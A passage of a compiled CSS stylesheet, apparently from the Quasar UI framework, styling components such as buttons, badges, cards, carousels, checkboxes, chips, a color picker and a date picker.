    line-height: 0.5em
}

.q-avatar__content, .q-avatar img:not(.q-icon) {
    border-radius: inherit;
    height: inherit;
    width: inherit
}

.q-avatar--square {
    border-radius: 0
}

.q-badge {
    background-color: #1976d2;
    background-color: var(--q-color-primary);
    color: #fff;
    padding: 2px 6px;
    border-radius: 4px;
    font-size: 12px;
    line-height: 12px;
    font-weight: 400;
    vertical-align: baseline
}

.q-badge--single-line {
    white-space: nowrap
}

.q-badge--multi-line {
    word-break: break-all;
    word-wrap: break-word
}

.q-badge--floating {
    position: absolute;
    top: -4px;
    right: -3px;
    cursor: inherit
}

.q-badge--transparent {
    opacity: 0.8
}

.q-badge--outline {
    background-color: transparent;
    border: 1px solid currentColor
}

.q-badge--rounded {
    border-radius: 1em
}

.q-banner {
    min-height: 54px;
    padding: 8px 16px;
    background: #fff
}

.q-banner--top-padding {
    padding-top: 14px
}

.q-banner__avatar {
    min-width: 1px !important
}

.q-banner__avatar > .q-avatar {
    font-size: 46px
}

.q-banner__avatar > .q-icon {
    font-size: 40px
}

.q-banner__actions.col-auto, .q-banner__avatar:not(:empty) + .q-banner__content {
    padding-left: 16px
}

.q-banner__actions.col-all .q-btn-item {
    margin: 4px 0 0 4px
}

.q-banner--dense {
    min-height: 32px;
    padding: 8px
}

.q-banner--dense.q-banner--top-padding {
    padding-top: 12px
}

.q-banner--dense .q-banner__avatar > .q-avatar, .q-banner--dense .q-banner__avatar > .q-icon {
    font-size: 28px
}

.q-banner--dense .q-banner__actions.col-auto, .q-banner--dense .q-banner__avatar:not(:empty) + .q-banner__content {
    padding-left: 8px
}

.q-bar {
    background: rgba(0, 0, 0, 0.2)
}

.q-bar > .q-icon {
    margin-left: 2px
}

.q-bar > div, .q-bar > div + .q-icon {
    margin-left: 8px
}

.q-bar > .q-btn {
    margin-left: 2px
}

.q-bar > .q-btn:first-child, .q-bar > .q-icon:first-child, .q-bar > div:first-child {
    margin-left: 0
}

.q-bar--standard {
    padding: 0 12px;
    height: 32px;
    font-size: 18px
}

.q-bar--standard > div {
    font-size: 16px
}

.q-bar--standard .q-btn {
    font-size: 11px
}

.q-bar--dense {
    padding: 0 8px;
    height: 24px;
    font-size: 14px
}

.q-bar--dense .q-btn {
    font-size: 8px
}

.q-bar--dark {
    background: hsla(0, 0%, 100%, 0.15)
}

.q-breadcrumbs__el {
    color: inherit
}

.q-breadcrumbs__el-icon {
    font-size: 125%
}

.q-breadcrumbs__el-icon--with-label {
    margin-right: 8px
}

.q-breadcrumbs--last a {
    pointer-events: none
}

[dir=rtl] .q-breadcrumbs__separator .q-icon {
    transform: scaleX(-1)
}

.q-btn {
    display: inline-flex;
    flex-direction: column;
    align-items: stretch;
    position: relative;
    outline: 0;
    border: 0;
    vertical-align: middle;
    padding: 0;
    font-size: 14px;
    line-height: 1.715em;
    text-decoration: none;
    color: inherit;
    background: transparent;
    font-weight: 500;
    text-transform: uppercase;
    text-align: center;
    width: auto;
    height: auto
}

.q-btn .q-icon, .q-btn .q-spinner {
    font-size: 1.715em
}

.q-btn.disabled {
    opacity: 0.7 !important
}

.q-btn__wrapper {
    padding: 4px 16px;
    min-height: 2.572em;
    border-radius: inherit;
    width: 100%;
    height: 100%
}

.q-btn__wrapper:before {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    border-radius: inherit;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2), 0 2px 2px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.12)
}

.q-btn--actionable {
    cursor: pointer
}

.q-btn--actionable.q-btn--standard .q-btn__wrapper:before {
    transition: box-shadow 0.3s cubic-bezier(0.25, 0.8, 0.5, 1)
}

.q-btn--actionable.q-btn--standard.q-btn--active .q-btn__wrapper:before, .q-btn--actionable.q-btn--standard:active .q-btn__wrapper:before {
    box-shadow: 0 3px 5px -1px rgba(0, 0, 0, 0.2), 0 5px 8px rgba(0, 0, 0, 0.14), 0 1px 14px rgba(0, 0, 0, 0.12)
}

.q-btn--no-uppercase {
    text-transform: none
}

.q-btn--rectangle {
    border-radius: 3px
}

.q-btn--outline {
    background: transparent !important
}

.q-btn--outline .q-btn__wrapper:before {
    border: 1px solid currentColor
}

.q-btn--push {
    border-radius: 7px
}

.q-btn--push .q-btn__wrapper:before {
    border-bottom: 3px solid rgba(0, 0, 0, 0.15)
}

.q-btn--push.q-btn--actionable {
    transition: transform 0.3s cubic-bezier(0.25, 0.8, 0.5, 1)
}

.q-btn--push.q-btn--actionable .q-btn__wrapper:before {
    transition: top 0.3s cubic-bezier(0.25, 0.8, 0.5, 1), bottom 0.3s cubic-bezier(0.25, 0.8, 0.5, 1), border-bottom-width 0.3s cubic-bezier(0.25, 0.8, 0.5, 1)
}

.q-btn--push.q-btn--actionable.q-btn--active, .q-btn--push.q-btn--actionable:active {
    transform: translateY(2px)
}

.q-btn--push.q-btn--actionable.q-btn--active .q-btn__wrapper:before, .q-btn--push.q-btn--actionable:active .q-btn__wrapper:before {
    border-bottom-width: 0
}

.q-btn--rounded {
    border-radius: 28px
}

.q-btn--round {
    border-radius: 50%
}

.q-btn--round .q-btn__wrapper {
    padding: 0;
    min-width: 3em;
    min-height: 3em
}

.q-btn--flat .q-btn__wrapper:before, .q-btn--outline .q-btn__wrapper:before, .q-btn--unelevated .q-btn__wrapper:before {
    box-shadow: none
}

.q-btn--dense .q-btn__wrapper {
    padding: 0.285em;
    min-height: 2em
}

.q-btn--dense.q-btn--round .q-btn__wrapper {
    padding: 0;
    min-height: 2.4em;
    min-width: 2.4em
}

.q-btn--dense .on-left {
    margin-right: 6px
}

.q-btn--dense .on-right {
    margin-left: 6px
}

.q-btn--fab-mini .q-icon, .q-btn--fab .q-icon {
    font-size: 24px
}

.q-btn--fab .q-icon {
    margin: auto
}

.q-btn--fab .q-btn__wrapper {
    padding: 16px;
    min-height: 56px;
    min-width: 56px
}

.q-btn--fab-mini .q-btn__wrapper {
    padding: 8px;
    min-height: 40px;
    min-width: 40px
}

.q-btn__content {
    transition: opacity 0.3s;
    z-index: 0
}

.q-btn__content--hidden {
    opacity: 0;
    pointer-events: none
}

.q-btn__progress {
    border-radius: inherit;
    z-index: 0
}

.q-btn__progress-indicator {
    z-index: -1;
    transform: translateX(-100%);
    background: hsla(0, 0%, 100%, 0.25)
}

.q-btn__progress--dark .q-btn__progress-indicator {
    background: rgba(0, 0, 0, 0.2)
}

.q-btn--flat .q-btn__progress-indicator, .q-btn--outline .q-btn__progress-indicator {
    opacity: 0.2;
    background: currentColor
}

.q-btn-dropdown--split .q-btn-dropdown__arrow-container:not(.q-btn--outline) {
    border-left: 1px solid hsla(0, 0%, 100%, 0.3)
}

.q-btn-dropdown--split .q-btn-dropdown__arrow-container .q-btn__wrapper {
    padding: 0 4px
}

.q-btn-dropdown--simple * + .q-btn-dropdown__arrow {
    margin-left: 8px
}

.q-btn-dropdown__arrow {
    transition: transform 0.28s
}

.q-btn-dropdown--current {
    flex-grow: 1
}

.q-btn-group {
    border-radius: 3px;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2), 0 2px 2px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.12);
    vertical-align: middle
}

.q-btn-group > .q-btn-item {
    border-radius: inherit;
    align-self: stretch
}

.q-btn-group > .q-btn-item .q-btn__wrapper:before {
    box-shadow: none
}

.q-btn-group > .q-btn-item .q-badge--floating {
    right: 0
}

.q-btn-group > .q-btn-group {
    box-shadow: none
}

.q-btn-group > .q-btn-group:first-child > .q-btn:first-child {
    border-top-left-radius: inherit;
    border-bottom-left-radius: inherit
}

.q-btn-group > .q-btn-group:last-child > .q-btn:last-child {
    border-top-right-radius: inherit;
    border-bottom-right-radius: inherit
}

.q-btn-group > .q-btn-group:not(:first-child) > .q-btn:first-child .q-btn__wrapper:before {
    border-left: 0
}

.q-btn-group > .q-btn-group:not(:last-child) > .q-btn:last-child .q-btn__wrapper:before {
    border-right: 0
}

.q-btn-group > .q-btn-item:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}

.q-btn-group > .q-btn-item:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}

.q-btn-group > .q-btn-item.q-btn--standard .q-btn__wrapper:before {
    z-index: -1
}

.q-btn-group--push {
    border-radius: 7px
}

.q-btn-group--push > .q-btn--push.q-btn--actionable {
    transform: none
}

.q-btn-group--push > .q-btn--push.q-btn--actionable .q-btn__wrapper {
    transition: margin-top 0.3s cubic-bezier(0.25, 0.8, 0.5, 1), margin-bottom 0.3s cubic-bezier(0.25, 0.8, 0.5, 1), box-shadow 0.3s cubic-bezier(0.25, 0.8, 0.5, 1)
}

.q-btn-group--push > .q-btn--push.q-btn--actionable.q-btn--active .q-btn__wrapper, .q-btn-group--push > .q-btn--push.q-btn--actionable:active .q-btn__wrapper {
    margin-top: 2px;
    margin-bottom: -2px
}

.q-btn-group--rounded {
    border-radius: 28px
}

.q-btn-group--flat, .q-btn-group--outline, .q-btn-group--unelevated {
    box-shadow: none
}

.q-btn-group--outline > .q-separator {
    display: none
}

.q-btn-group--outline > .q-btn-item + .q-btn-item .q-btn__wrapper:before {
    border-left: 0
}

.q-btn-group--outline > .q-btn-item:not(:last-child) .q-btn__wrapper:before {
    border-right: 0
}

.q-btn-group--stretch {
    align-self: stretch;
    border-radius: 0
}

.q-btn-group--glossy > .q-btn-item {
    background-image: linear-gradient(180deg, hsla(0, 0%, 100%, 0.3), hsla(0, 0%, 100%, 0) 50%, rgba(0, 0, 0, 0.12) 51%, rgba(0, 0, 0, 0.04)) !important
}

.q-btn-group--spread > .q-btn-group {
    display: flex !important
}

.q-btn-group--spread > .q-btn-group > .q-btn-item:not(.q-btn-dropdown__arrow-container), .q-btn-group--spread > .q-btn-item {
    width: auto;
    min-width: 0;
    max-width: 100%;
    flex: 10000 1 0%
}

.q-btn-toggle, .q-card {
    position: relative
}

.q-card {
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2), 0 2px 2px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.12);
    border-radius: 4px;
    vertical-align: top;
    background: #fff
}

.q-card > div:first-child, .q-card > img:first-child {
    border-top: 0;
    border-top-left-radius: inherit;
    border-top-right-radius: inherit
}

.q-card > div:last-child, .q-card > img:last-child {
    border-bottom: 0;
    border-bottom-left-radius: inherit;
    border-bottom-right-radius: inherit
}

.q-card > div:not(:first-child), .q-card > img:not(:first-child) {
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.q-card > div:not(:last-child), .q-card > img:not(:last-child) {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0
}

.q-card > div {
    border-left: 0;
    border-right: 0;
    box-shadow: none
}

.q-card--bordered {
    border: 1px solid rgba(0, 0, 0, 0.12)
}

.q-card--dark {
    border-color: hsla(0, 0%, 100%, 0.28)
}

.q-card__section {
    position: relative
}

.q-card__section--vert {
    padding: 16px
}

.q-card__section--horiz > div:first-child, .q-card__section--horiz > img:first-child {
    border-top-left-radius: inherit;
    border-bottom-left-radius: inherit
}

.q-card__section--horiz > div:last-child, .q-card__section--horiz > img:last-child {
    border-top-right-radius: inherit;
    border-bottom-right-radius: inherit
}

.q-card__section--horiz > div:not(:first-child), .q-card__section--horiz > img:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}

.q-card__section--horiz > div:not(:last-child), .q-card__section--horiz > img:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}

.q-card__section--horiz > div {
    border-top: 0;
    border-bottom: 0;
    box-shadow: none
}

.q-card__actions {
    padding: 8px;
    align-items: center
}

.q-card__actions .q-btn__wrapper {
    padding: 0 8px
}

.q-card__actions--horiz > .q-btn-group + .q-btn-item, .q-card__actions--horiz > .q-btn-item + .q-btn-group, .q-card__actions--horiz > .q-btn-item + .q-btn-item {
    margin-left: 8px
}

.q-card__actions--vert > .q-btn-item.q-btn--round {
    align-self: center
}

.q-card__actions--vert > .q-btn-group + .q-btn-item, .q-card__actions--vert > .q-btn-item + .q-btn-group, .q-card__actions--vert > .q-btn-item + .q-btn-item {
    margin-top: 4px
}

.q-card__actions--vert > .q-btn-group > .q-btn-item {
    flex-grow: 1
}

.q-card > img {
    display: block;
    width: 100%;
    max-width: 100%;
    border: 0
}

.q-carousel {
    background-color: #fff;
    height: 400px
}

.q-carousel__slide {
    min-height: 100%;
    background-size: cover;
    background-position: 50%
}

.q-carousel .q-carousel--padding, .q-carousel__slide {
    padding: 16px
}

.q-carousel__slides-container {
    height: 100%
}

.q-carousel__control {
    color: #fff
}

.q-carousel__arrow {
    pointer-events: none
}

.q-carousel__arrow .q-icon {
    font-size: 28px
}

.q-carousel__arrow .q-btn {
    pointer-events: all
}

.q-carousel__next-arrow--horizontal, .q-carousel__prev-arrow--horizontal {
    top: 16px;
    bottom: 16px
}

.q-carousel__prev-arrow--horizontal {
    left: 16px
}

.q-carousel__next-arrow--horizontal {
    right: 16px
}

.q-carousel__next-arrow--vertical, .q-carousel__prev-arrow--vertical {
    left: 16px;
    right: 16px
}

.q-carousel__prev-arrow--vertical {
    top: 16px
}

.q-carousel__next-arrow--vertical {
    bottom: 16px
}

.q-carousel__navigation--bottom, .q-carousel__navigation--top {
    left: 16px;
    right: 16px;
    overflow-x: auto;
    overflow-y: hidden
}

.q-carousel__navigation--top {
    top: 16px
}

.q-carousel__navigation--bottom {
    bottom: 16px
}

.q-carousel__navigation--left, .q-carousel__navigation--right {
    top: 16px;
    bottom: 16px;
    overflow-x: hidden;
    overflow-y: auto
}

.q-carousel__navigation--left > .q-carousel__navigation-inner, .q-carousel__navigation--right > .q-carousel__navigation-inner {
    flex-direction: column
}

.q-carousel__navigation--left {
    left: 16px
}

.q-carousel__navigation--right {
    right: 16px
}

.q-carousel__navigation-inner {
    flex: 1 1 auto
}

.q-carousel__navigation .q-btn {
    margin: 6px 4px
}

.q-carousel__navigation .q-btn .q-btn__wrapper {
    padding: 5px
}

.q-carousel__navigation-icon--inactive {
    opacity: 0.7
}

.q-carousel .q-carousel__thumbnail {
    margin: 2px;
    height: 50px;
    width: auto;
    display: inline-block;
    cursor: pointer;
    border: 1px solid transparent;
    border-radius: 4px;
    vertical-align: middle;
    opacity: 0.7;
    transition: opacity 0.3s
}

.q-carousel .q-carousel__thumbnail--active, .q-carousel .q-carousel__thumbnail:hover {
    opacity: 1
}

.q-carousel .q-carousel__thumbnail--active {
    border-color: currentColor;
    cursor: default
}

.q-carousel--arrows-vertical .q-carousel--padding, .q-carousel--arrows-vertical.q-carousel--with-padding .q-carousel__slide, .q-carousel--navigation-top .q-carousel--padding, .q-carousel--navigation-top.q-carousel--with-padding .q-carousel__slide {
    padding-top: 60px
}

.q-carousel--arrows-vertical .q-carousel--padding, .q-carousel--arrows-vertical.q-carousel--with-padding .q-carousel__slide, .q-carousel--navigation-bottom .q-carousel--padding, .q-carousel--navigation-bottom.q-carousel--with-padding .q-carousel__slide {
    padding-bottom: 60px
}

.q-carousel--arrows-horizontal .q-carousel--padding, .q-carousel--arrows-horizontal.q-carousel--with-padding .q-carousel__slide, .q-carousel--navigation-left .q-carousel--padding, .q-carousel--navigation-left.q-carousel--with-padding .q-carousel__slide {
    padding-left: 60px
}

.q-carousel--arrows-horizontal .q-carousel--padding, .q-carousel--arrows-horizontal.q-carousel--with-padding .q-carousel__slide, .q-carousel--navigation-right .q-carousel--padding, .q-carousel--navigation-right.q-carousel--with-padding .q-carousel__slide {
    padding-right: 60px
}

.q-carousel.fullscreen {
    height: 100%
}

.q-message-label, .q-message-name, .q-message-stamp {
    font-size: small
}

.q-message-label {
    margin: 24px 0
}

.q-message-stamp {
    color: inherit;
    margin-top: 4px;
    opacity: 0.6;
    display: none
}

.q-message-avatar {
    border-radius: 50%;
    width: 48px;
    height: 48px;
    min-width: 48px
}

.q-message {
    margin-bottom: 8px
}

.q-message:first-child .q-message-label {
    margin-top: 0
}

.q-message-avatar--received {
    margin-right: 8px
}

.q-message-text--received {
    color: #81c784;
    border-radius: 4px 4px 4px 0
}

.q-message-text--received:last-child:before {
    right: 100%;
    border-right: 0 solid transparent;
    border-left: 8px solid transparent;
    border-bottom: 8px solid currentColor
}

.q-message-text-content--received {
    color: #000
}

.q-message-name--sent {
    text-align: right
}

.q-message-avatar--sent {
    margin-left: 8px
}

.q-message-container--sent {
    flex-direction: row-reverse
}

.q-message-text--sent {
    color: #e0e0e0;
    border-radius: 4px 4px 0 4px
}

.q-message-text--sent:last-child:before {
    left: 100%;
    border-left: 0 solid transparent;
    border-right: 8px solid transparent;
    border-bottom: 8px solid currentColor
}

.q-message-text-content--sent {
    color: #000
}

.q-message-text {
    background: currentColor;
    padding: 8px;
    line-height: 1.2;
    word-break: break-word;
    position: relative
}

.q-message-text + .q-message-text {
    margin-top: 3px
}

.q-message-text:last-child {
    min-height: 48px
}

.q-message-text:last-child .q-message-stamp {
    display: block
}

.q-message-text:last-child:before {
    content: "";
    position: absolute;
    bottom: 0;
    width: 0;
    height: 0
}

.q-checkbox {
    vertical-align: middle
}

.q-checkbox__bg {
    top: 25%;
    left: 25%;
    width: 50%;
    height: 50%;
    border: 2px solid currentColor;
    border-radius: 2px;
    transition: background 0.22s cubic-bezier(0, 0, 0.2, 1) 0ms
}

.q-checkbox__native {
    width: 1px;
    height: 1px
}

.q-checkbox__svg {
    color: #fff
}

.q-checkbox__truthy {
    stroke: currentColor;
    stroke-width: 3.12px;
    stroke-dashoffset: 29.78334;
    stroke-dasharray: 29.78334
}

.q-checkbox__indet {
    fill: currentColor;
    transform-origin: 50% 50%;
    transform: rotate(-280deg) scale(0)
}

.q-checkbox__inner {
    font-size: 40px;
    width: 1em;
    min-width: 1em;
    height: 1em;
    outline: 0;
    border-radius: 50%;
    color: rgba(0, 0, 0, 0.54)
}

.q-checkbox__inner--indet, .q-checkbox__inner--truthy {
    color: #1976d2;
    color: var(--q-color-primary)
}

.q-checkbox__inner--indet .q-checkbox__bg, .q-checkbox__inner--truthy .q-checkbox__bg {
    background: currentColor
}

.q-checkbox__inner--truthy path {
    stroke-dashoffset: 0;
    transition: stroke-dashoffset 0.18s cubic-bezier(0.4, 0, 0.6, 1) 0ms
}

.q-checkbox__inner--indet .q-checkbox__indet {
    transform: rotate(0) scale(1);
    transition: transform 0.22s cubic-bezier(0, 0, 0.2, 1) 0ms
}

.q-checkbox.disabled {
    opacity: 0.75 !important
}

.q-checkbox--dark .q-checkbox__inner {
    color: hsla(0, 0%, 100%, 0.7)
}

.q-checkbox--dark .q-checkbox__inner:before {
    opacity: 0.32 !important
}

.q-checkbox--dark .q-checkbox__inner--indet, .q-checkbox--dark .q-checkbox__inner--truthy {
    color: #1976d2;
    color: var(--q-color-primary)
}

.q-checkbox--dense .q-checkbox__inner {
    width: 0.5em;
    min-width: 0.5em;
    height: 0.5em
}

.q-checkbox--dense .q-checkbox__bg {
    left: 5%;
    top: 5%;
    width: 90%;
    height: 90%
}

.q-checkbox--dense .q-checkbox__label {
    padding-left: 0.5em
}

.q-checkbox--dense.reverse .q-checkbox__label {
    padding-left: 0;
    padding-right: 0.5em
}

body.desktop .q-checkbox:not(.disabled) .q-checkbox__inner:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border-radius: 50%;
    background: currentColor;
    opacity: 0.12;
    transform: scale3d(0, 0, 1);
    transition: transform 0.22s cubic-bezier(0, 0, 0.2, 1)
}

body.desktop .q-checkbox:not(.disabled):focus .q-checkbox__inner:before, body.desktop .q-checkbox:not(.disabled):hover .q-checkbox__inner:before {
    transform: scale3d(1, 1, 1)
}

body.desktop .q-checkbox--dense:not(.disabled):focus .q-checkbox__inner:before, body.desktop .q-checkbox--dense:not(.disabled):hover .q-checkbox__inner:before {
    transform: scale3d(1.4, 1.4, 1)
}

.q-chip {
    vertical-align: middle;
    border-radius: 16px;
    outline: 0;
    position: relative;
    height: 2em;
    max-width: 100%;
    margin: 4px;
    background: #e0e0e0;
    color: rgba(0, 0, 0, 0.87);
    font-size: 14px;
    padding: 0.5em 0.9em
}

.q-chip--colored .q-chip__icon, .q-chip--dark .q-chip__icon {
    color: inherit
}

.q-chip--outline {
    background: transparent !important;
    border: 1px solid currentColor
}

.q-chip .q-avatar {
    font-size: 2em;
    margin-left: -0.45em;
    margin-right: 0.2em;
    border-radius: 16px
}

.q-chip--selected .q-avatar {
    display: none
}

.q-chip__icon {
    color: rgba(0, 0, 0, 0.54);
    font-size: 1.5em;
    margin: -0.2em
}

.q-chip__icon--left {
    margin-right: 0.2em
}

.q-chip__icon--right {
    margin-left: 0.2em
}

.q-chip__icon--remove {
    margin-left: 0.1em;
    margin-right: -0.5em;
    opacity: 0.6;
    outline: 0
}

.q-chip__icon--remove:focus, .q-chip__icon--remove:hover {
    opacity: 1
}

.q-chip__content {
    white-space: nowrap
}

.q-chip--dense {
    border-radius: 12px;
    padding: 0 0.4em;
    height: 1.5em
}

.q-chip--dense .q-avatar {
    font-size: 1.5em;
    margin-left: -0.27em;
    margin-right: 0.1em;
    border-radius: 12px
}

.q-chip--dense .q-chip__icon {
    font-size: 1.25em
}

.q-chip--dense .q-chip__icon--left {
    margin-right: 0.195em
}

.q-chip--dense .q-chip__icon--remove {
    margin-right: -0.25em
}

.q-chip--square {
    border-radius: 4px
}

.q-chip--square .q-avatar {
    border-radius: 3px 0 0 3px
}

body.desktop .q-chip--clickable:focus {
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2), 0 1px 1px rgba(0, 0, 0, 0.14), 0 2px 1px -1px rgba(0, 0, 0, 0.12)
}

.q-circular-progress {
    display: inline-block;
    position: relative;
    vertical-align: middle;
    width: 1em;
    height: 1em;
    line-height: 1
}

.q-circular-progress.q-focusable {
    border-radius: 50%
}

.q-circular-progress__svg {
    width: 100%;
    height: 100%
}

.q-circular-progress__text {
    font-size: 0.25em
}

.q-circular-progress--indeterminate .q-circular-progress__svg {
    transform-origin: 50% 50%;
    -webkit-animation: q-spin 2s linear infinite;
    animation: q-spin 2s linear infinite
}

.q-circular-progress--indeterminate .q-circular-progress__circle {
    stroke-dasharray: 1 400;
    stroke-dashoffset: 0;
    -webkit-animation: q-circular-progress-circle 1.5s ease-in-out infinite;
    animation: q-circular-progress-circle 1.5s ease-in-out infinite
}

.q-color-picker {
    overflow: hidden;
    background: #fff;
    max-width: 350px;
    vertical-align: top;
    min-width: 180px;
    border-radius: 4px;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2), 0 2px 2px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.12)
}

.q-color-picker .q-tab {
    padding: 0 !important
}

.q-color-picker--bordered {
    border: 1px solid rgba(0, 0, 0, 0.12)
}

.q-color-picker__header {
    height: 68px
}

.q-color-picker__header input {
    line-height: 24px;
    border: 0
}

.q-color-picker__header .q-tab {
    min-height: 32px !important;
    height: 32px !important
}

.q-color-picker__header .q-tab--inactive {
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0.15) 25%, rgba(0, 0, 0, 0.1))
}

.q-color-picker__error-icon {
    bottom: 2px;
    right: 2px;
    font-size: 24px;
    opacity: 0;
    transition: opacity 0.3s ease-in
}

.q-color-picker__header-content {
    position: relative;
    background: #fff
}

.q-color-picker__header-content--light {
    color: #000
}

.q-color-picker__header-content--dark {
    color: #fff
}

.q-color-picker__header-content--dark .q-tab--inactive:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: hsla(0, 0%, 100%, 0.2)
}

.q-color-picker__header-banner {
    height: 36px
}

.q-color-picker__header-bg {
    background: #fff;
    background-image: url("[data-uri]") !important
}

.q-color-picker__footer {
    height: 36px
}

.q-color-picker__footer .q-tab {
    min-height: 36px !important;
    height: 36px !important
}

.q-color-picker__footer .q-tab--inactive {
    background: linear-gradient(180deg, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0.15) 25%, rgba(0, 0, 0, 0.1))
}

.q-color-picker__spectrum {
    width: 100%;
    height: 100%
}

.q-color-picker__spectrum-tab {
    padding: 0 !important
}

.q-color-picker__spectrum-white {
    background: linear-gradient(90deg, #fff, hsla(0, 0%, 100%, 0))
}

.q-color-picker__spectrum-black {
    background: linear-gradient(0deg, #000, transparent)
}

.q-color-picker__spectrum-circle {
    width: 10px;
    height: 10px;
    box-shadow: 0 0 0 1.5px #fff, inset 0 0 1px 1px rgba(0, 0, 0, 0.3), 0 0 1px 2px rgba(0, 0, 0, 0.4);
    border-radius: 50%;
    transform: translate(-5px, -5px)
}

.q-color-picker__hue .q-slider__track-container {
    background: linear-gradient(90deg, red 0%, #ff0 17%, #0f0 33%, #0ff 50%, #00f 67%, #f0f 83%, red) !important;
    opacity: 1
}

.q-color-picker__alpha .q-slider__track-container {
    color: #fff;
    opacity: 1;
    height: 8px;
    background-color: #fff !important;
    background-image: url("[data-uri]") !important
}

.q-color-picker__alpha .q-slider__track-container:after {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: linear-gradient(90deg, hsla(0, 0%, 100%, 0), #757575)
}

.q-color-picker__sliders {
    padding: 4px 16px 16px
}

.q-color-picker__sliders .q-slider__track-container {
    height: 10px;
    margin-top: -5px
}

.q-color-picker__sliders .q-slider__track {
    display: none
}

.q-color-picker__sliders .q-slider__thumb path {
    stroke-width: 2px;
    fill: transparent
}

.q-color-picker__sliders .q-slider--active path {
    stroke-width: 3px
}

.q-color-picker__sliders .q-slider {
    height: 16px;
    margin-top: 8px;
    color: #424242
}

.q-color-picker__tune-tab .q-slider {
    margin-left: 18px;
    margin-right: 18px
}

.q-color-picker__tune-tab input {
    font-size: 11px;
    border: 1px solid #e0e0e0;
    border-radius: 4px;
    width: 3.5em
}

.q-color-picker__palette-tab {
    padding: 0 !important
}

.q-color-picker__palette-rows--editable .q-color-picker__cube {
    cursor: pointer
}

.q-color-picker__cube {
    padding-bottom: 10%;
    width: 10% !important
}

.q-color-picker input {
    color: inherit;
    background: transparent;
    outline: 0;
    text-align: center
}

.q-color-picker .q-tabs {
    overflow: hidden
}

.q-color-picker .q-tab--active {
    box-shadow: 0 0 14px 3px rgba(0, 0, 0, 0.2)
}

.q-color-picker .q-tab--active .q-focus-helper, .q-color-picker .q-tab__indicator {
    display: none
}

.q-color-picker .q-tab-panels {
    background: inherit
}

.q-color-picker--dark .q-color-picker__tune-tab input {
    border: 1px solid hsla(0, 0%, 100%, 0.3)
}

.q-color-picker--dark .q-slider {
    color: #bdbdbd
}

.q-date {
    display: inline-flex;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2), 0 2px 2px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.12);
    border-radius: 4px;
    background: #fff;
    width: 290px;
    min-width: 290px;
    max-width: 100%
}

.q-date--bordered {
    border: 1px solid rgba(0, 0, 0, 0.12)
}

.q-date__header {
    border-top-left-radius: inherit;
    color: #fff;
    background-color: #1976d2;
    background-color: var(--q-color-primary);
    padding: 16px
}

.q-date__actions {
    padding: 0 16px 16px
}

.q-date__content, .q-date__main {
    outline: 0
}

.q-date__content .q-btn {
    font-weight: 400
}

.q-date__header-link {
    opacity: 0.64;
    outline: 0;
    transition: opacity 0.3s ease-out
}

.q-date__header-link--active, .q-date__header-link:focus, .q-date__header-link:hover {
    opacity: 1
}

.q-date__header-subtitle {
    font-size: 14px;
    line-height: 1.75;
    letter-spacing: 0.00938em
}

.q-date__header-title-label {
    font-size: 24px;
    line-height: 1.2;
    letter-spacing: 0.00735em
}

.q-date__view {
    height: 100%;
    width: 100%;
    min-height: 290px;
    padding: 16px
}

.q-date__navigation {
    height: 12.5%
}

.q-date__navigation > div:first-child {
    width: 8%;
    min-width: 24px;
    justify-content: flex-end
}

.q-date__navigation > div:last-child {
    width: 8%;
    min-width: 24px;
    justify-content: flex-start
}

.q-date__calendar-weekdays {
    height: 12.5%
}

.q-date__calendar-weekdays > div {
    opacity: 0.38;
    font-size: 12px
}

.q-date__calendar-item {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    vertical-align: middle;
    width: 14.285% !important;
    height: 12.5% !important;
    position: relative;
    padding: 1px
}

.q-date__calendar-item:after {
    content: "";
    position: absolute;
    pointer-events: none;
    top: 1px;
    right: 0;
    bottom: 1px;
    left: 0;
    border-style: dashed;
    border-color: transparent;
    border-width: 1px
}

.q-date__calendar-item > div, .q-date__calendar-item button {
    width: 30px;
    height: 30px;
    border-radius: 50%
}

.q-date__calendar-item > div {
    line-height: 30px;
    text-align: center
}

.q-date__calendar-item--out {
    opacity: 0.18
}

.q-date__calendar-item--fill {
    visibility: hidden
}

.q-date__range-from:before, .q-date__range-to:before, .q-date__range:before {
    content: "";
    background-color: currentColor;
    position: absolute;
    top: 1px;
    bottom: 1px;
    left: 0;
    right: 0;
    opacity: 0.3
}

.q-date__range-from:nth-child(7n-6):before, .q-date__range-to:nth-child(7n-6):before, .q-date__range:nth-child(7n-6):before {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}

.q-date__range-from:nth-child(7n):before, .q-date__range-to:nth-child(7n):before, .q-date__range:nth-child(7n):before {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}

.q-date__range-from:before {
    left: 50%
}

.q-date__range-to:before {
    right: 50%
}

.q-date__edit-range:after {
    border-color: currentColor transparent
}

.q-date__edit-range:nth-child(7n-6):after {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}

.q-date__edit-range:nth-child(7n):after {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}

